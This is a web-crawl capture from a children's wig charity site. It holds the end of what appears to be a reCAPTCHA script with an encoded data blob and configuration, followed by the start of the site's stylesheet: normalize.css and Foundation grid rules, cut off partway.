CumB+HhQgEV4IX8OYHcOJwq/CsMOQw5t/w7DDtTMYZsONVzMUPsOJaxVDw5Yiw7IDCMKjJ8OsFsKbKcKYBcO7wowBcG7CrsOlw59lOcKJwrtrw5DCiiHCucORwpHCqsKFw5fCgcOBwqIXw4USZsKtwoAWLQ3DvsOGJ8KRwqg+wrbCtVDCt8Kqw4zCpCnCr8KXdwg0w57DgDtXQnt9WwhWUhZZw4/DuwcoD8OdXMKjVmAYecK/w4rDh0wUeW/CjyRfQ3U0PX3Do0vDoAnCih3ClsK7BcOpXMKGE8O0ecOQEUdJa0Z/UsOjSUwcw63DjMOgZsKWw7hpw6k/w47CmcOSwqw2w5bDjkzCnsOtMcK9w4VlBA1WOSPCuhw4LyjDnj7Ci28twpUzw77DsiIARMOVFsOZBMOlw47DkHgnHlXCp8K2wr4Ow4Z6wrXCp8Kew4ZBRW8AFMKTQsKPwpdGw4htwq8qbsOxwr1Cw4QLwp8Fw5/[base64]/w5hQw5/DuMKMw5s5CCsSaMOYw5EDw4nCqQg8wqoaEMOhw78nw7s0J8OLVcODw4PDvsKcdsOVwoUnw4fDkcKmFBYPK8KXLjPCn8OtwoxUw45TwrJAwr7DvcOhTcKBw4fCpMKtwpFiXl7DhMOew7/Cq8K4Rx5aw7LCt8KkIVzCoMOhw5jDrcO/wrLCkcOxw5sKwpvCiMKPbMOTYMObHB7DlFPCu8KVawfCosOiwovDhcOoE0A9NGUAw7tNwr1uw49VwrJJF0HCqEjDiXnCvFIsc8O/[base64]/DmsKXVnYbwpHCk8OpXDAaw5liKcO1wozDk8Ofwrcpw7Raw4DChsKfRMOqJUAhM8Oywp0kwq/CsMKEesOJwqLDhlXDqMK3EMKPTsK/[base64]/CiUzCuEwqKh7Di3/CmcKww6fDsMOkw7nCs0xFwoTDol/[base64]/DgsK/QjHCqcKoK3oiH8OHw5HDpCzCk2g9ZcOVbULCncKzezsNbcOYw4PDtMObMEh+wpvDmwTDmcOKwrDCp8OBw78TwoPCuR4pw5RSwpluw5wleynCrMK7woYzwr4nBk8Rwq0/NsOHw6fCjSFHIcOCWcKXFsOmw6DDjsOUHMK8NcOyw6TCjgvDiXLClBLCs8K8wpjCicK1ClvDrQI6ecObw7vCujcGTR8iPH5vYsO5wq8CBTY+KWFJw542w40twrUtEcKqw6gIDsOPwqomwpzDmsOKA3YKGB/CpiRMw5TCscKIAG8CwqIoCsOgwpfDvkPDl2YiwoI/T8OxOsKLfTTDnSHCjsO8wqTDhcKEZRQhWFBBw40Bw6oBw4DDjMOgCmDCjMKHw7d3FT1Ww71Fw43CtcO+w6NuR8OrwpzDg2DDnzFlEMOpwo1GN8Khdn3CnsKqwq43wonDj8KaZzzCgcOBwoQuwp4tw6DCsDEqacKxOBlNTGTCsMK9LB0KwrjDqsK/[base64]/wr17IsOEPMOPM21xwonDolbCsjrDsC3Cs33CqX09fWolZU11w7jDk8OQwqgjW8K/[base64]/CgsKTTHjDr8Ksw7N6cTlaFcOUY8KQEEhyMl3CgX3CuyNUw6/[base64]/CmhEZw5rDtVQPWMK/IEzDjRjCjCXCkGfDiMKBw5l/[base64]/[base64]/awTCgsOtUyctPsK3aU0gwogMElHCr8KiwrYeasOuwoU3wprCmsKlw4Yxw6XCpxXCo8OOwpAmw6TDlcKLwrNiwr0QXcKTD8OHGCFzwpvDj8O4w6bDg3/[base64]/CiAnDqsO6FcKUw6zDjhDCjcK7Rk3CigFKw49kdMKuwq/CgsOiVsOLw7zCvsO9GCbCmHfCiEjCmG/DhS8Vw7MFbMO/[base64]/wp/[base64]/DscOoXcOhwplawqHDisOSwojDv8O9DUFqYDXDr3slw5fDgx4nY8OZCsKww7fDt8OswqbDhcK9wr82d8ONwr3CvMKecsKzw4xCVMKlw77Ct8OgdMKJHC3Cmh/DlMOFw5BGZmEresOBw5DCocOEwrRTw7JGw4p0wrd5wpw7w6RUGsKaVVoHwofCrcOuwqzCvsKxTBFuwpPCt8O3w5VFVgLCosOCwr0yfMKGahtwFsKGOgpDw6hbLcOaIixyfcKjwr14HMKwSTHCgnAWw4FVwoPDn8OVwpLChH/Cs8KaY8KPwqXDj8OqfnDDnsOjw5rCmxnDrXMdw6zDmDECw5NXa3XChsKxwqPDrnHDnmXDgcKYwqd7w4ELwrVGwq8Rw4DDuz4MU8OSVsODwr/CtANVwrl3wrUBc8OUwqTDgW/CgcK7NsKgTsK2wovCj0zDjDkfwrfCisO/woAKwpFsw6zCjsOIbwbDp31TBkLCvzXCglHCujJVAzDCncK2ET8hwqLChlrDtcOxAcKHE3ApbsOhR8KJw5XCkSzCg8OFMcKsw5/ChcKBwo5fGkPDs8Khw6d1wprDn8O7F8OYQMKQwr3CiMO5wrlmOcOlZcK+DsKYwqYmwoJeH2wmaEzCsMO+EEnDhsKvw7A8w4vCmcOQSULDtnRWwrfCtwsNMUwxFcKkYMKremxaw7vDp3tPw6/[base64]/CnknDjnTDr8OrwpVFPVkHw6JlfcKlNCIfw4RNCcKTwpXDv2lHKsOdTsKeJsK0NMOJPjTDo1nDi8K2WMK4D0Q1w5RWCBjDjsO3wpoxVMKfEsKhw6PDvwbCvCDDjgZeJsKsOcOKwqnCs2fDnQpvbmLDoDM/[base64]/Ch8OCEsOHXMKQJcKXf2xMwpzDgx3CogzCvibCjljCu8KTMcOLQF9lHHdgHcO2w61lw6FKU8K5wq3DnHAJBzwKwqPClAEEaTHCuA0fwoLCqyIuLMKQeMK1wqHDpE12woUyw63CpcKrwozDvyIWwoB2w5lYwp/DpThlw5cHJQgLwqoYAcOOw57Dh3Y/w4VhC8Ozwo7CqsOtwqDDv0hxS2QrSwnCncKbWCTDqDFmeMOaC8OHwoo8w7LDv8ObJBRPacKDUcOKYMKrw6cnwq3DnMOIPcK2M8Ocw6RxGhg0w4ABw71yJmQxGgzCjcKsYxPDtsKawrHDribDlsKTw5bDvDE5CBR2w5LCrsO2V2BFw7R/E38qBhfCjRcmwobDscKpGnwRfUE3w6LCiyrCjjzCt8K+w5zCozBaw7t/[base64]/Drk1jHBgifHRjwpptE1oNSTTCgcO6w7jCi0jDiWfDkhLDjWAoJVRdWcOqwqDDgD5+ZMOywrlxwqbDvMKZw5gawrhePcO0XsKpLR/DssKrw7N3dMKow7B8w4HChjDDj8KpfSzCsQkKaxDDvcK5QMKfwpoIw77DiMKAwpLCicKcNcO/wrJuw7bCpD3Co8OhwrfDtsK3w7EwwohsT0tjwo8yEMOiHsOfwo8Tw5zCrMOMw6U7GS3CmsOzw4jCti7DgcKkFcO3w6/DlcOsw6jDqsK0w7zDrhsbA2kZGsOrSS/[base64]/DugXCqMKfw4XDu3dwDMKww5fDhcKxbU8YDDrCrcKcfQrDrMO2bMO7wqPCphFdGsK6wrt4E8Omw5kBQMKDFsOGbGxvwrDDgMO5wrLCjX4vwr5rwonCkz3Cr8KlZUdkw7lRw61QXz/DvcOhZ0rChSwHwqFFw6w7C8OrCA00w47CssOpOMO4w5MYw4Q6aA0JITzDqV93WcOCSGjDg8OZPcOAckY7cMOnIMO4wprDtSPDp8K3wrANw4wYB3pTwrDCtRQUGsOTw6gHwp/CqsKsIU11w6jDuDUnwp/CqgFoB3vCrn/DkMOFZGdcw5PDksOww7kowo3CsUbCtXPCh1zDvGZtASjCj8Ouw5NXNcKPNCBJw5Uyw4ErwrrDmksIEMOpw4zDh8O0wobDlsKgJMKQDcObJ8OQbsK4BMKhw73CkMKrQsKTb3NHwr7ChMKdFsKAacO7Yj/DjhnCncK2wpTDqcODBDZLw4LDnsORw6Nfw7rChcOGwqjCl8KXPn3Cn1LCpk/DgEDCrcKjCHTDnlM6RsOGw6otKcObZsO7w5sCw6DDoHHDthocw4TCgcOUw4sqRMKYZjECD8OcB0DCkGDDhsOASgwBOsKhHyBQwoF3P1zDiQ5NFSvCrMKRwrQ6Tz/Cu1zCvxHCuQoTwrRNw5nDt8OfwoHCrMKgw5XDh2XCucK4HUTCr8O7GcKawpJ4HsKwe8Kvw4MWw5F4H13CkFfDqEkcMMKoDDnDmxTCuHxZcwx7wr4wwpN0w4AXw6XDhzbDs8OXw5JQT8KRGh/[base64]/w4/DlTjDk8K7XsO6XMK6G8OXa8KTL8OxwoRWwpI6fiHDk0E3CHvCiAnDkwgrwo8YUjVxHyhbKgjCrcKzZcOQBcKGwoLDvznChR/DssOEw5vDu1liw7XCq8O5w6ERPMKTQMObwpfCoBrCoyDDhmwOQsKMcE3DtDRrBcKYw7cfw5J+T8KzfBQWw4nCvxUxe1I3w7fClcKCCzvDlcKNwrjDi8KZw60kBV0+wq/CocK8w5dnIMKVw6bDssKaKsKWw7nCv8Kjw7DCk0oxEsK/wrJHw6R+OcKjwqDDhsOZbBzCgcOND3/CnMK2XyjCv8Ktw7bCnDLDh0bCtsKSwo0Zw6nCp8O+dG/[base64]/CoGx3FD3Dlk/CvMOqw7k+w7U2BcKOwpXChGXDp8Oqwp8Gw5jDjcO/[base64]/DimrCvcKiOELDtsOITThaw4xow4tgw6x0XMO3WcOEORvCicOAH8K2cTEBCcOvwpVqw4RhFcK/[base64]/CiyhuGSAqw7HCiVLDhMO3w7vDiDUkwo83w4dYVMOIwoDDk8OmKcK2w45Ow614woMWeVQnPiPCiA3Dh0TDk8KmLsKRH3UCw4xRa8O2bU0Gw7nDu8KBG2fCi8KoMVtpcMKDfcKJPG7DvEMbwptKEFLClB0GMTfCuMOyK8KGw7HDhAk/w7s/w54Nwp3Dlj0DwqfDgcOkw7giwovDrcKQwq4wV8ODwqTCqRQxWcKWY8ONEAUPw5xcCz7DmMKwfcKvw7oJScKHQXXDpU3CrMO8wqHDh8K7wqVXCcKpTcKPwpLDssK6w51ow5/DqjTCiMK5wr0KcTpBEgETwoXCgcKGasOmcMOwI3bCoTvCtcKUw4QIwowbVMOffS1Nw5/ClcKlZn5pTQPCrsOIDj3DoBNqb8OUQcKLZwkyw5vDq8Oqwp/[base64]/Dti7DhBbCv8KvwpZqKsOXwoLCngXCvcOsQSjDjF8GfApVbsKGWcK8fBjDqyocw5cDCjbDg8KLw5XCgMOMKlwcw7/DmhBHZyzDu8KYworCucKZw7DDjsKFw5fDp8OXwqNDRWXCv8K9H1sMVsOkw6ghwr7DgcOpw4XDjXDDpsKaw6vChcKbwpsvTsKjEyzCjMKXVcOxWsOYw5PCoidPwqEJwpUAC8OHAhXDj8OIw7nCtiPDjcOrwrzCpsKoZ0Ejw6HCrMK1wonCjnh1w6YAaMKmwqRwAMO/wqkswqFzRSNBeVPCjSVzOwcRwrhzwpnDgMKCwrPCgAUewp1hwpQzAggxwr3Dk8OqUMOOecK+e8KMXHMEwqggw5LDknPDlzzClUEnOsK/wo5bCMOdwoZfwozDpEHDi00Bw5/DtMKQw5bCksO/UsOqw5fClMOiw6stWMOrVDtXwpTCjsO3wrDChio0BiB8A8K2JXvCqMKzXXHDi8KwwrLCoMKWw4zDsMOoEsOOwqLCocO/bsKue8Kzwo0RUQnCom1HXMKnw6bClcK7acOZfcOcw5s6Em3CgBfCmBVvOElfWyBvGXETwqM7w5AWwofCrMKILcKDw7TDvV8oMzcne8KxSSHDv8KPwrfDtMKkWVXCjMKyAGnDjcKaLnzDsx15woTCsFElwrTDtz9aKgzDpcKka3M0ci9kwprDoUFNLzM/wp9JJcOcwrITBMKPw5hBw40YA8Oew5PDsCUCwqPDqTDDmMOTcmnDhcKye8OMHsKCwobDmsKTcmcRw7nDpQpoOMKhwpshURbDhjsUw4dHHWNPw7TCm213wqjDncKcXsKswqHCmw/Don8Qw4XDjyJRKThaOmLDiz91V8OcZA3DrsOVwqFtTyJGwqIBwq00CUrCq8K8cFZLEjMQworCq8KvISvCr1nDm2QdFsO+VsK1w4UBwqDCg8O4w57CmsObwpg5H8KvwodTH8Krw5TChE/CocOBwqTCnV5Jw5vCsFPCqwTCkMONYwHDp29Mw4HCihN4w6/DvcKuw4TDtm/[base64]/[base64]/Cj2XDjMK8dcKrbMOwVsOKwovDh8OzdCbDtWVyw6AvwpI0wqnCuMK/wqwqw6PDq1Zoa1gEwpUJw6DDiljCgBB1wpfClCVUdlrCjywFwojCnRfDiMOIXmBnPsOkw6/Cr8Klwq0uGMK/w4XClxjCriPDpH45w5VscHk7w4FqwqVfw5QxHMK3UCXDgcOxdAHCikPDsgTCusKcYD8/w5fDgsOSEhzDl8KaTsKxwpwSb8O3w6ksWFNWdSk+wrbCl8OqUcKnw4XCl8OaVMOAwrx0d8KEK1DCvDnCrFbCg8KQwrfCsCAewrNrPMKwF8KuN8K2BcOJdhXDmsOrwqNnNE/[base64]/DmsOLVcOBEcK/w7LCnsKswrpqwo7DrsK4NMKJw4dew7xZTzQ3Dxs0woTCusKDAwzCocKITcOxBsKvAn3Ck8K2wp3Dj0gYez/[base64]/w5vDj8Ksw4k+w7oEw7Aaw7kPwobCm1RIw7XDj8O2bmIPw5U5wod6w6ctw4sfK8K0wrrCowZ7HMKTAsOJw4nDgcK7OQ7Ds0nCj8KZA8KjaQPCssOcwpDDt8KDa1PDnXo5wqIcw5zCnmBywpwERQ/DjsKCAsOTwp/Cljsyw7gsJjrCrRHCuQ8mOsOVBSXDvyLDoFjDkcKcU8KnUEbDjsKVBAAJaMKrJVHCtsKkFcOqccOCwo1fLCnDjcKGHsOgOsONwozDqcKhwrbDsVHCmWBfEsOAe2/DnsKawrEWwqzCvMKCwrvCmzAbwoI0wrfCtWLDryBPXQtJEsO2w6jDhsO7IcKtZsOpbMO+UTkadUpqOsOpwqVvHC3DpcK4wpbCq3omwrTCmldXCcKDRCjDt8KNw47DvsOBCQFmCsKFcmDCsQ42w4LCvcKwKsOQw7HDsATCoU7DjGjDlBjCssO/w7/CpMKrw6gvw6TDq0zDlsKyPBksw5g+wqLDlMOSwo/Cv8KCwqNswpHDlcKhCVbDoEPCiWwlIcONGMOER214KVbDnlw9wqcOwq/Dtms1wo41w6VvBxHDq8K0woXDn8OFe8OiFsKIb1/Dt3PCpUfCucKUdHvChcKTHjAaw4TCmGnCl8O1w4TDqRrCtw8/woZPTMOJTlYgwoQxNiPCgsK8w5JCw5woZ3HDt0d+wp0qwp7CtWDDv8Kzw6gJKBrDmRXCp8K7BcK0w7Ruw4JGEsOFw4DCqUzDjg3DqcOVRMOAa3rDgSkFIMOfHAUdw4XClsOwVR/[base64]/DumjDk8K9amPDnCBnOsKiwoTCjyvDoMKPwqA+fwHCl8Kxwp3DtAR1w6HDvHjDjcK5w43Ctz7ChG3DksKZw5dsAcOJBsKWw6F+Z2bCnlIKZcOKwq0xwoXDknnDvW/DisO9wqTDtXPCh8Kkw67DqcKiCVZlCMOHwr7DrcOrRk7DmmjCpcKxd2HDscKdf8OgwrfDglbDv8ONw4rCkCJ/w7gBw5fDisOEw6rCrHd7RjTCknLCuMKsAMKCLVZhKiwnecK5wohOwrDCg1Qnw7J4w4NnI1F0w5EUPg/Ct27DuTZ7wrt7w4LCvMKiQsK8FRxEwrnCq8OSRzllw6Iuwqt2XxzDlsOZw4c2b8O8wo3DkhwDasO/wpjCplAMwqkxV8OvZijClVjCkcKRw5NZw7HDscKswq3CusKsa2/DjcKVwr4cOMObw73DvEMvw5k4EgU/w4lzwqrDm8OxMHIaw4htwqvCnsKCFcOdw5l8w6N/BcOOwpd9wqjDlCQBFQRxw4Axw7PDmsOkwojCkWgrwo5rw4XCuxfDhsOLw4EVcsKRTiDCtmtUdC7CucKLO8KBw7JxAGvCuBwIeMO4w7PCrsKvw7LCqsKVwonDvsO9DjzCkcKJb8KawqPCkUl/PsKDw4zCmcK4w7jCt0nCicK2FDRtO8OdCcOgDTlWJMK/LFrCqsO/FwEcw75cRUh6wqLCnMOIw4PCs8O0QCtJwqMIwrdhw5HDnTZwwqgOwqHCgcKLRMKpw6LCp1jCm8O0MBMOYsKkw5LChSUDaT7Dg3TDvSNHwqHDm8KdRjPDsh44F8OEwq7CtmHDlsOGwpVhwotfJGYtPGJyw4TCgcKFwpRKGW/Dg0TCjcOmw47DknDCq8KyFXvDhMKOO8KAa8OpwqLCuBPDpcKWw5vCgljDi8OIw4HDvcOZw7Row5gqYcOWTSrCmsKDwpnCj2zCuMOAw6bDvgQHPcOvw7rDsgrCp3bCq8KyDHrDkTfCicKTbmvCmEYeBMKawqzDr1A/bifCqsKPwr44XFc+wqbDlQHDkGhuDkdCw5zCrgsXQ3oHE1LCv1J/w7zDoU7CtTHDgsKYwqjDrGkwwoZKbsKhw47DkMOtwpXDkUYIw7Fdw6vDhsKGOWlYwpPDnsKow57CqhLCscKGKhhFwothYQEJw6HDoBwew7x2w50DHsKVYlR9wpRcM8Kew5YoLMK2wrzDg8OdwpY+w5/Cl8OVYsKqw4jDp8OiA8OKCMK6w4oUw53DqRdTCFDDlk9QNQXCicKHwo7DgcKJw5vCqMONwp3Cgl5hw7nDoMK/w7XDrRpSF8OaZBAlRR3Dry/[base64]/CrzVHwrLDqkFrKMOYwrYYGxrCkcKMBWvCmsO0C8KnOcOVDcKpNHXCuMOWwp3CkcK2w4XCoi9AwrBpw51Xw4EKTsKrwpwMJ2LDlMOcZWDDujAgJCEHdxXCuMKiw57Cu8OmwpvCqVLCnzNTJC3CqHx1H8K/[base64]/DnTJkwr5uw77Du8KUw5BYH2zCn2V0w5VawpXDt8OiSgItw7fCt3wdGiMzw5rDnMKgMcOQw4TDjcOywqzCtcKNwokuw59lKxllZcOTwqTCuyVvw4HCu8OQQsOEw7fDicKow5HDtcOIwrbCtMKywpvChEvDt33Cg8KCw5wnecO0wr0OMX/DoykCIiPDg8OAUMOKc8OIw7rClDhKfsKRcmnDjMKRQ8OWwrctwqlywqo9HMKswoJNVcOoV3FnwpdPwr/DnyPDmmcSF2PCn0nDmh90w5QwwonCiSUUw5bDo8KIwqwhBFLDoDbDj8OIfCTDscOxw7VOFMOEw4bCnSUbw5VPwpvCkcKVwo0zw4QWf0zCvml9wpB2wqvCicO5GE/Dm0gTPhrCgMOxwqNxw6LCogDCh8Oxw6PCmcKtH3AJwphcw7UoNcOge8KQwpPCkMOZwpPDqcONw60HcGLCiC0\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PEbZzTx+taWw/LANq8TW/1oxykHxW8ilPYha+z7CxEE\\u003d\x22,1,0,null,1,1768884407601,0,0,[68,165,145],null,[17],\x22RC-linW-o9z0VhmHA\x22,null,null,null,null,null,\x220dAFcWeA7undgBNfj__jSdCKyGRKiz0DNCAQpBRJSsAWmmBHykvDeozRMrn1K8uKbat-7Hf3a_Y6ZTEYmJlTUoqsCJg0lXGL9zKQ\x22,1768967207638]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wigs4kids.org/css/main.css?1756836852789
body_size: 101561
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #2f3f44; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
